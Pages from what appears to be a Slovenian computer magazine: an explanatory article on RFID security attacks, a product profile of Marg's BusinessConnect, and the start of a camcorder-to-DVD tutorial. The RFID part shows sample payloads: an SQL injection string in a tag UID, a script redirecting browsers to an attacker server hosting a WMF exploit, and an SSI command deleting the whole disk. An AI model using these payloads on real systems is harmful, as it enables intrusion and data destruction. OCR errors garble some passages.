ISO/IEC 14443 sicer določa, da morajo biti RFID-odzivniki samo za branje (read only), a to napadalcu vseeno ne preprečuje kopiranja podatkov v svoj RFID-odzivnik, prek katerega bo nato napad izvedel. Eden izmed varnostnih ukrepov, s katerim naj bi proizvajalci preprečili kopiranje RFIDodzivnikov, je številka **UID** (unique identification number), ki jo proizvajalec shrani v RFID-odzivnik n tako pomeni osnovno obliko zaščite pred kopiranjem. Naslednji korak pri povečevanju varnosti je t.i. **skrivni k**ljuč (secret key), pri čemer je UID uporabljen za generiranje skrivnega ključa, iz katerega se nato šifrirajo podatki v RFID-odzivniku in med prenosom z RFID-odzivnika v RFID-bralnik. Uporabnik potrebuje nato za prebiranje šifriranih podatkov iz RFID-odzivnika naslednje informacije: UID, skrivni ključ in poznavanje algoritma, ki je bil uporabljen za šifriranje.

Čeprav je mogoča vrsta kompleksnih metod varovanja podatkov, se jim proizvajalci izogibajo zaradi prevelikih stroškov njihove vpeljave. Navsezadnje naj bi bili RFID-odzivniki zgolj nadgradnja in zamenjava za sedanjo **črtno kodo**.

### NOVI ROD ZLONAMERNE KODE IN TESTNO OKOLJE

Na podlagi povedanega lahko sklepamo, da bodo »protivirusna« podjetja kmalu uvedla nove kategorizacije zlonamerne kode z naslednjimi predstavniki:

- **RFID-izkoriščevalna koda** (RFID exploit). Gre za »predelane« RFID-odzivnike, ki v interakciji z bralnikom povzročijo izvršitev zlonamerne kode v programski opremi bralnika in podatkovni zbirki, ki je z njim povezana.
- **RFID-črvi** (RFID worms). Tovrstni uničevalci za širjenje izkoriščajo varnostne pomanjkljivosti (prekoračenje medpomnilnika, SQL injection ...) in omrežno povezavo sistema, namenjenega prebiranju RFID-odzivnikov.
- **RFID-virusi −** klasični predstavniki, ki bodo prek izkoriščevalne kode napadli RFID-bralnik in se nato širili v vse RFID-odzivnike, s katerimi bo okuženi bralnik prišel v interakcijo.

Klasično **testno okolje**, namenjeno preizkušanju delovanja tehnologije RFID v povezavi s podatkovnimi zbirkami in zlonamerno kodo, bi moralo biti sestavljeno iz naslednjih komponent:

- RFID-bralnik (MIFARE, Sirit, ACG ...)
- RFID-odzivnik (MIFARE, ACG, VisionCard ...)
- administracijsko okolje (PHP-aplikacija v povezavi s podatkovno zbirko)
- podatkovna zbirka (Oracle, MySQL, SQL Server ...)
- velika mera znanja in izkušenj.

Tovrstna administracijska okolja se običajno povezujejo v podatkovno zbirko prek standardnih API-jev, ki jih prinaša PHP.

### VARNOSTNE POMANJKLJIVOSTI

**Podatkovne zbirke in SQL injection**

SQL injection je zelo star prijem, s katerim napadalci že vrsto let uspešno napadajo predvsem različne spletne aplikacije. Tovrstni napadi napadalcem omogočajo pridobivanje in spreminjanje podatkov v podatkovni zbirki, povezani z napadenim RFID-bralnikom oz. programsko opremo. Glede na varnostne ukrepe, ki jih uveljavlja posamezna podatkovna zbirka, lahko tovrstni napadi omogočijo razkritje zaupnih podatkov, izvrševanje sistemskih ukazov in lahko privedejo do kompromitacije celotnega sistema.

Tovrstni napadi so uporabni v vseh podatkovnih zbirkah, kljub temu pa obstaja nekaj bolj priljubljenih tarč. **MS SQL** vsebuje razširljivost, imenovano extended stored procedure call, ki strežniku MS SQL omogoča izvršitev sistemskih ukazov, kot so dodajanje uporabnikov itd. Poleg tega strežnik MS SQL ob napakah napadalcu ponudi veliko več informacij, kot MySQL. Čeprav MS SQL ni preveč odporen na napade SQL injection, k sreči obstaja nekaj metod, s katerimi ga lahko v veliki meri zavarujemo.

Poglejmo si primer kode, v kateri so podatki, vsebovani znotraj RFIDodzivnika v obliki UID, vneseni neposredno v SQL-poizvedbo. Zadeva bo delovala nemoteno, dokler v polje UID ne bomo vnesli zlonamernih znakov. Z drugimi besedami, SQL.poizvedba bo ob vnosu normalnega UID-a, kot je npr. 12345, videti takole:

\$query = »SELECT \* FROM uporabniki WHERE uporabnik = '12345'«; Medtem ko bo poizvedba SQL injection prinesla naslednji poskus:

 $\text{Squery} = \text{``SELECT} * \text{FROM}$  uporabniki WHERE uporabnik = " or  $'1=1''$ ;

Ker je v zgornji poizvedbi "or" stanje vedno res, nam bo podatkovna zbirka vrnila vse vnose. Če podatkovna zbirka, ki je tarča napada na poizvedbo, ne bo reagirala in nam bo vrnila **obvestilo o napaki**, bomo iz tovrstnega obvestila o napaki pri strežniku MS SQL lahko razbrali

različico podatkovnega strežnika. Tovrstna obvestila o napakah so pri napadalcih izjemno dobrodošla, saj nemalokrat razkrijejo podatke, kot so: ime podatkovne zbirke, imena tabel, uporabniška imena in včasih celo gesla.

Uporaba **spremenjenih obvestil o napakah** je dobra metoda preprečevanja tovrstnih napadov, vendar obstajajo tudi napadi, imenovani blind SQL injection, v katerih je napadalec sposoben napad izpeljati, čeprav podatkovna zbirka ne vrača podatkov o napakah.

Najbolj razširjeni vnosi, ki jih napadalci vnašajo v polja za vnos oz. v RFID-odzivnike so:

Omenjeni vnosi napadalcu omogočijo pridobitev dostopa do naročil, shranjenih v podatkovni zbirki SQL ranljive aplikacije. Na tem mestu se vsekakor vprašajte, kaj morebitno razkritje podatkov o vaših strankah pomeni za ugled vašega podjetja.

Kot sem že povedal, obstaja velika verjetnost, da bo aplikacija na strani bralnika zaradi površnega filtriranja podatkov dovolila katero izmed oblik napada SQL injection. Običajno podatki v RFID-odzivnikih niso v obliki programske kode, zato bo reakcija programske opreme RFIDbralnika vsekakor nepredvidljiva.



 $'or'1$ 

### hekerske metode

### **Spletne aplikacije, RFID in javascript**

Veliko sistemov za delo z RFID-om vključuje spletne aplikacije, saj je s tem delo poenostavljeno in uporabniku veliko prijaznejše. Spletne aplikacije in spletni brskalniki pa so lahko tudi šibki členi, ki bi jih pre meten napadalec lahko napadel tudi prek RFID-odzivnikov.

Če se namreč za prikazovanje rezultatov uporabljajo spletni brskal niki, prek katerih zaposleni preiskujejo podatkovne zbirke in prebirajo vsebino RFID-odzivnikov, potem bi lahko RFID- kode odzivnik vsebo val kodo javascript, ki bi se izvršila v tarčinem sistemu. Zgled takšne kode javascript bi bil videti nekako takole:

<script>document.location='http://ip\_napadalcevega\_streznika/exploit. wmf<sup>'</sup>;</script>

Zgornja koda bi preusmerila brskalnik v spletni strežnik napadalca in tam izvršila napad prek znane ranljivosti WMF (Windows metafile), ki smo si jo v prejšnjih člankih že podrobneje ogledali.

Naslednji način, na katerega bi bil lahko izveden napad, je prek splet nih komponent SSI (server side includes). SSI je tehnologija, ki omogo ča sprotno (on the fly) generiranje spletnih strani s pomočjo izvrševanja ukazov na strani spletnega strežnika, ko uporabnik zahteva določeno spletno stran. Z vključitvijo ukazov SSI v RFID-odzivniku bi lahko na padalec strežnik prepričal v izvršitev škodljive kode. Poglejmo si primer:

 $\lt$ !--#exec cmd=«rm -R /«-->

Zgornji primer bi npr. zbrisal vse datoteke na trdem disku.

### POUČEN ZGLED IZ NEMŠKE PRAKSE

Leta 2004 je strokovnjak za informacijsko varnost **Lukas Grunwald** predstavil ugotovitve glede varnosti tehnologije RFID v trgovini Metro v mestu Rheinberg v Nemčiji. Grunwald je za namen testiranja izdelal program, imenovan RFDUMP, s pomočjo katerega je lahko na izdelkih v trgovini spreminjal cene.

Ena izmed različic napada bi v tem primeru vključevala **spremembo imen artiklov,** pri čemer bi napadalec spremenil npr. vse britvice znam ke Gillete v šampon Pantene. S takšno spremembo bi prišlo do zmede, saj bi RFID-bralnik, vdelan v prodajalno polico, začel ugotavljati, da je zmanjkalo britvic, in bi osebju sporočil, da je nujno treba naročiti novo pošiljko. Si predstavljate poglede, ko bi ugotovili, da imajo nekaj ton britvic preveč, medtem ko šampona že nekaj časa sploh nimajo?

Naslednja v vrsti Grunwaldovih ugotovitev je bila ta, da se RFIDodzivniki na izdelkih ob izhodu iz trgovine niso deaktivirali, temveč je sistem zgolj prepisal področje EPC (electronic product code) odzivnika, pri čemer se podatkov na RFID-odzivniku sploh ni dotaknil. Poleg tega pa je RFID-odzivnik tudi ob odhodu iz trgovine ostal aktiven.

Ena izmed bistvenih razlik med RFID-odzivniki in klasično črtno kodo je tudi ta, da lahko prodajalka, če bralnik ne more prebrati črtne kode, to vnese ročno s pomočjo serijske številke. Česa podobnega pri RFID preprosto ni, zato lahko napadalec že zgolj s predelavo navadnega fotoaparata izdela napravo, ki bo **uničevala RFID-odzivnike.** Si pred stavljate kaj to pomeni? Vaš najnovejši potni list lahko napadalec uniči že zgolj tako, da se vam približa in nato pritisne na sprožilec ustrezno predelanega fotoaparata. Podrobnosti o izdelavi takšne naprave, ime novane **RFID Zapper,** lahko najdete na naslednjem spletnem naslovu: http://portland.indymedia.org/en/2006/01/332841.shtml.

### SKLEP

Kot sem že večkrat poudaril, vključuje vpeljava novih tehnologij te meljit premislek in vnaprejšnjo presojo vseh možnih nevarnosti. Šele nato se lahko odločimo, ali določena tehnologija ponuja več prednosti kot pomanjkljivosti in kakšna je dejanska cena njene vpeljave. Varnost no testiranje in ocenjevanje je prav gotovo eno izmed pomembnejših področij, ki ga podjetja največkrat zanemarjajo, vse dokler ne pride do prvih težav.

# Zresnite se!

- Vsak dan se pojavi 15.000 novih vrst virusov in ostalih škodljivih programov!

- Vsak dan ukradejo zaupne podatke, številke kreditnih kartic in bančnih računov, uporabniška imena in gesla z milijonov računalnikov!

- Vsak dan je poslanih milijarde e-poštnih sporočil, a 92% vseh je nezaželena pošta - spam!

Se z današnjimi grožnjami še vedno spopadate z uporabo včerajšnje tehnologije?





rešitve v slovenski informatiki: Margo Business Connect

# Racionalnejše poslovanje s preprostim dostopom do informacij

Margov koncept ureditve poslovnih procesov v podjetjih, ki ga podpira z rešitvijo BusinessConnect, temelji na naprednejši filozofiji dostopa do podatkov – informacije naj same poiščejo uporabnika, ko so mu namenjene.

### **Piše: Tomaž Lukman**

tomaz.lukman@mojmikro.si

**Velik**e ki so dolga leta vlagala v poslovne informacijske sisteme, sisteme za podporo odločanju in za upravljanje s človeškimi viri, se danes srečujejo z novo uganko.<br>Velike količine podatkov, ki jih ti sistemi priodjetja, ki so dolga leta vlagala v poslovne informacijske sisteme, sisteme za podporo odločanju in za upravljanje s človeškimi viri, se danes srečujejo z novo uganko. našajo, namreč občutno obremenjujejo delo zaposlenih, saj zaradi oteženega pretoka informacij onemogočajo hitro in kakovostno sprejemanje odločitev. V ta namen so proizvajalci programskih rešitev razvili **sisteme za upravljanje celostnega spleta informacij v podjetju** (Enterprise Content Management – **ECM**), ki znajo povezati podatke iz vseh informacijskih sistemov v podjetju in uporabnikom ponuditi informacije, ki jih pri delu zares potrebujejo. Ta orodja omogočajo zajemanje, upravljanje, shranjevanje in podajanje vsebin in dokumentov, povezanih s poslovnimi procesi. Z ECM-om postanejo nestrukturirani podatki, kjerkoli že so, uporabnikom prilagojene in enostavno dostopne informacije.

Po Gartnerjevih raziskavah naj bi trg aplikacij za celostno upravljanje informacij v podjetju do leta 2009 rasel po 10,6-odstotni letni stopnji.

### POENOSTAVITEV VARNEGA DOSTOPA DO UREJENIH INFORMACIJ

V podjetju Marg (www.marg.si) so za potrebe podjetij razvili družino izdelkov **Business-**

**Connect**, ki prek enotnega vmesnika omogočajo dostop do poslovno pomembnih informacij in njihovo izmenjavo, neodvisno od obstoječih virov informacij in njihove lokacije. Osnovno Margovo vodilo pri razvoju rešitve je sestavljeno iz treh **ključnih zahtev**, s katerimi je moč vzpostaviti poenoten dostop do podatkov in okrepiti sodelovanje med zaposlenimi v oddelkih ali povezanih družbah.

»V Margu verjamemo v enostavnost, zato enostavnost tudi prodajamo. To je v pravem nasprotju s tem, kar smo vsi, ki smo v industriji IT, nekateri se vedno, prodajali − funkcionalnost. Tako smo ustvarili položaj, kjer marsikatero podjetje le delno izkorišča potencial svoje tehnologije, ker je njihova uporaba z dodajanjem

funkcionalnosti postajala vse težja in kompleksnejša. Našim uporabnikom tako ponujamo enostavno pisarniško okno, ki omogoča enostaven, poosebljen, urejen in varen dostop do in pri tem v celoti kot vir izkoristi informacije, dosegljive v obstoječih sistemih in infrastrukturi,« je dejal **Boštjan Bregar**, glavnik direktor Marga.

Osnovni cilj je **poenostaviti dostop do podatkov in njihovo izmenjavo ne glede na zaledni sistem** (ERP, CRM ...), v katerem so shranjeni. Tako lahko uporabniki do njih preprosto dostopajo prek **spletnega samopostrežnega sistema VEM** (vse na enem mestu).

Druga zahteva je doseči **urejenost** vseh vrst podatkov, ne glede na to, ali so v elektronski ali tiskani obliki. Z digitalizacijo vhodno-izhodnih papirnih dokumentnih tokov se z BusinessConnectom gradi enoten in urejen arhiv podatkov, s čimer se občutno skrajša čas dela z





dokumenti. Poleg povečanja obsega brezpapirnega poslovanja je moč z uporabo informacijskih virov odpraviti delovno intenzivne aktivnosti, ki povzročajo visoke stroške in zastoje v poslovnih procesih.

Nastavitve > Nadomeščanj

Nadomeščani Delaite v lastnem imen

marko maro

Delaite v imenu drugeg Predsednik uprave

 $28$ 

Zaradi občutljivosti poslovnih podatkov v sistemu je BusinessConnect zgrajen na **najsodobnejših varnostnih tehnologijah** in ponuja napredne načine omejevanja dostopa. Dostop do aplikativnih zmožnosti poteka z varnim prijavljanjem in prek šifriranih internetnih povezav, vsaka interakcija s sistemom pa je zabeležena, s čimer je omogočeno sledenje spremembam. Z upravljanjem pravic dostopa so uporabnikom na voljo le tisti podatki in funkcionalnosti, ki jih potrebujejo glede na svojo vlogo v poslovnih procesih. Ni treba posebej poudarjati, da BusinessConnect brez težav podpira varnostni pravilnik podjetja, prav tako pa v celoti ustreza zakonskim normam **Zakona o elektronskem poslovanju in elektronskem podpisu**.

Microsoftove raziskave kažejo, da zaposleni več kot 30 odstotkov delovnega časa porabijo za **iskanje informacij**, z nepomembnimi informacijami pa se ukvarjajo četrtino službenega časa. Ob tem pa še večinoma velja, da se 80 odstotkov dnevnih delovnih nalog ves čas **ponavlja**. »IT-podjetja v glavnem razmišljajo, da je za uporabnika najbolje, če jim programska oprema ponuja čim več možnosti. Mi težimo k temu, da uporabniku poenostavimo uporabo funkcij, s katerimi opravi teh 80 odstotkov vsakdanjih delovnih operacij,« pojasnjuje Bregar. »Obenem pa ne posegamo na področje kompleksnih informacijskih sistemov, ki jih mnogi še vedno potrebujejo pri delu,« dodaja **Andrej Kuščer**, glavni operativni direktor Marga.

### marcj

 $\overline{21}$ 

£⊒ Pooblastila<br>£⊒ Nadomeščanje<br>£⊒ Osebne nastavi

El Aktivne pravice

### rešitve v slovenski informatiki: Margo Business Connect

### RACIONALIZACIJA UPRAVLJANJA PODATKOV TUDI PRI KONČNIH UPORABNIKIH

BusinessConnect omogoča zaposlenim in partnerjem podjetij dostop do kakovostnejših podatkov, vendar za delovanje potrebuje **dostop do zalednega sistema**. S tem ustvarja pogoje za boljše odločanje in posredno vpliva na učinkovitejšo uporabo podatkov in informacij v korist poslovanja. Uporaba **mobilnih**  ter več vmesnikov in perifernih orodij. Nova rešitev se bo tudi približala Margovemu naprednemu konceptu dostopa in izmenjave informacij, ki spreminja celotno filozofijo iskanja podatkov s tako imenovanimi pametnimi dokumenti.

»Koncept iskanja podatkov se je v svetu informacijskih tehnologij razvijal postopoma. V prvi fazi so se podatki iskali v različnih virih, v računalnikih in na papirjih, nato pa je nastopil

konceptih pomisli na umetno inteligenco, je sistem enostavnejši. Raziskave delovnih tokov v podjetjih so namreč pokazale, da zaposleni v glavnem pregledujejo in obdelujejo vedno iste tipe dokumentov ter iščejo enake informacije. Takšne navade pa informacijski sistem zlahka prepozna in uporabnikom v kratkem času ponudi ustrezne vsebine.

Margova konkurenčna prednost sta kakovostno pozicioniranje in ekipa vrhunskih stro-





**in spletnih tehnologij dostopa** omogoča prilagodljivejše delo, neodvisno od lokacije uporabnika, hkrati pa mu ponuja možnost odkrivanja in izkoriščanja novih poslovnih priložnosti. Mobilne tehnologije so čedalje pomembnejši podatkovni kanal v podjetjih, vendar pa se njihove široke možnosti uporabe kažejo predvsem na trgu široke potrošnje. Marg načrtuje podobno rešitev upravljanja informacij tudi na tem področju, vendar še išče najustreznejši model trženja storitve, saj lahko prodor na ta trg izvedejo samo s strateškim partnerjem.

»Mobilna tehnologija pomeni prihodnost za najenostavnejši dostop do informacij kjerkoli in kadarkoli. Mobilni telefon kot platforma zadostuje za tričetrt odločitev, ki jih človek vsakodnevno sprejema,« je pojasnil Andrej Kuščer, glavni operativni direktor Marga. »Za enostavne odločitve in poslovne operacije je povsem vseeno, kakšno napravo uporabljamo.«

### KO INFORMACIJA POIŠČE UPORABNIKA

V Margu se razvoj sistema ECM nadaljuje, prihodnje leto nameravajo tudi predstaviti **novo različico** BusinessConnecta. Ta bo podpirala več zalednih platform, mobilne portale

*V podjetju Marg so za potrebe podjetij razvili družino izdelkov BusinessConnect, ki prek enotnega vmesnika omogočajo dostop do poslovno pomembnih informacij in njihovo izmenjavo, neodvisno od obstoječih virov informacij in njihove lokacije.*

Googlov koncept iskanja podatkov v skupni podatkovni zbirki. V Margu smo prepričani, da prehajamo v tretjo fazo, kjer v bistvu informacija išče uporabnika,« pravi Bregar. »Človek je sicer sposoben predelati veliko količino informacij, vendar ima svoje meje, predvsem pa toliko podatkov ne potrebuje.« V Margu

zato zagovarjajo koncept pametnih dokumentov, ki vsebujejo meta podatke, s katerimi jih je mogoče slediti.

Uporabnik se bo **po vzoru kanalov RSS** lahko prijavil na tiste informacijske tokove v podjetju, ki ga zadevajo. Za to mu ne bo treba storiti ničesar, saj bo sistem dejansko sam **prepoznal navade uporabnika** in mu znal **ponuditi informacije, ki jih potrebuje**. Čeprav marsikdo ob takšnih

kovnjakov, ki obvladujejo najboljša razvojna orodja, še posebej pa so ponosni na **edinstven partnerski model**. Njihovi partnerji so največja informacijska podjetja v Sloveniji, med strankami pa so tudi nekatere najpomembnejše slovenske gospodarske družbe. п



### domiselna uporaba računalnika

# DVD, spojeni dokumenti in še kaj

Tokrat si bomo ogledali, kako preprosto zajamemo film iz videokamere in ga spremenimo v DVD. In to brezplačno.

### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si

**KORAKOV DO DVD-ja** 

**V**času analogne tehnologije, ko smo sne-mali s kamerami VHS, VHS-C, Video 8 in Hi-8, je bilo prav **snemanje** za domačega uporabnika središče dogajanja. Zakaj snemanje? Preprosto zato, ker je bila vsa nadaljnja obdelava dokaj zapletena, draga, pa še rezultati niso bili takšni, kot bi si človek želel. Sistem zajemanja slike v računalnik je bil namreč tak, da se je že pri zajemanju precej izgubilo pri kakovosti slike. Šlo je namreč za **analogen** prenos, kjer je bilo dejavnikov, ki so vplivali na kakovost slike, enostavno preveč. Poleg tega so bili v tistem času programi za obdelavo filma, ki bi si jih lahko privoščil domač uporabnik, dokaj okorni in so omogočali le najosnovnejše stvari.

Časi so se seveda spremenili in **digitalna tehnologija** je pravzaprav povsem izrinila analogno. Pojavile so se namreč kamere, ki so začele signal shranjevati v digitalni obliki. Še več, te kamere so imele tudi izhod, prek katerega je bilo sliko v digitalni obliki mogoče tudi prenesti s traku **v računalnik**. Tako smo dobili možnost prenašanja slike **popolnoma brez izgub**, kar je bil velik napredek. Hkrati s tem so postali tudi programi za obdelavo videa čedalje zmogljivejši in tudi cenejši, tako da smo si jih lahko privoščili tudi domači uporabniki.

A to še ni vse. V tem času je šla naprej tudi druga tehnologija. Pojavljali so se zapisi VideoCD, Super VideoCD, ki so bili kratke sape, nato pa se je pojavil **DVD**. Ta je omogočal prikaz v zelo dobri kakovosti, in ko so se pojavili še **DVD-snemalniki**, se je marsikomu kar zabliskalo pred očmi od veselja.

Tako imamo zdaj stanje, ki je **za amaterskega videofila zelo blizu idealnemu**. Imamo zmogljive in cenovno dokaj ugodne videokamere, ki imajo digitalne izhode, prek katerih je mogoče film brez izgub prenesti v računalnik. V računalniku lahko te filme z dokaj poceni programi za obdelavo skoraj profesionalno obdelamo, nato pa vse skupaj shranimo na DVD in predvajamo na domačem predvajalniku. Idealno? Skoraj!

Stanje je blizu nirvani le, če o vsem, kar delamo, nekaj vemo. Več kot vemo, boljši bodo naši izdelki. Prav zato smo v Mojem mikru tudi začeli **šolo videa**, kjer bomo počasi, a zanesljivo obdelali vse vidike snemanja, prenosa in obdelave videa, da se boste tudi bralci, ki o tem ne veste veliko, česa naučili. A kaj, ko vemo, da ste nekateri nestrpni in da meseci prepočasi tečejo. Zato bomo vnaprej na kratko obdelali **enostavno metodo**, **kako priti od filma na kameri do DVD-ja**. Pri tem bomo preskočili kar nekaj bistvenih korakov, saj se ne bomo ukvarjali z obdelavo, izrezi, prehodi in podobnim. Vse, kar bomo naredili, je, da bomo zajeli (bolje rečeno kopirali) film v računalnik, nato pa iz njega izdelali DVD. Bolj zapleten postopek bomo opisali v prihodnji številki, ko se bomo malce pozabavali z enim najbolj priljubljenih programov za domačo obdelavo videa − **Pinnacle Studiom 10**.

Postopkov, kako enostavno priti od filma do DVD-ja je veliko. Mi smo si izbrali takšnega, ki je dokaj enostaven in hkrati tudi cenovno najugodnejši. Pa lepo po vrsti.

Na trgu je veliko izdelkov, ki ponujajo vse, kar je potrebno, kar v enem samem paketu. Mi smo se odločili, da bomo zadevo razdelili na **korake**. In prvi je vsekakor **zajem videa na trdi disk**. V našem digitalnem času lahko pojem zajema kar nekako pozabimo. To pa zato, ker v bistvu ne gre za zajem, torej nekakšno presnemavanje, ampak kar za **kopiranje**. Pravzaprav bi bilo res neumno, če bi v digitalnem času računalnik »snemal«, kar pride do njega, če pa lahko kar kopira. Bit je bit in bajt je bajt.

Najprej je seveda treba kamero sploh pri-

ključiti v računalnik. Najpogostejša povezava je tako imenovana IEEE 1394, vendar jo lahko najdemo pod različnimi

imeni, kot so **FireWire, i.Link** in še kakšnim. Gre za hitro zaporedno povezavo, ki je prisotna v praktično vseh kamkorderjih od leta 1995, tako da jo skoraj zagotovo ima tudi vaš. Povsem drugače pa je z računalnikom. Ta lahko ima tak vhod ali pa ne. Vzemimo, da ga ima, saj ste verjetno ob njegovem nakupu nekako predvidevali, da boste z njim obdelovali video in ste to tudi povedali prodajalcu. No, če imate kamero s priključkom FireWire, če imate računalnik s priključkom FireWire in če imate ustrezen kabel, ste na konju. **Kabel**? Ja! Ob nakupu kamere običajno ne dobite zraven kabla. To pa zato, ker proizvajalec ne ve, kak priključek imate v računalniku. So namreč različni, zato je najbolje, če si dobro ogledate priključno mesto v računalniku, nato pa kamero pod pazduho in k prodajalcu računalnikov, ki vam bo prodal še ustrezen kabel. Tako. S kablom zdaj povežete kamero in računalnik, na kameri vključite 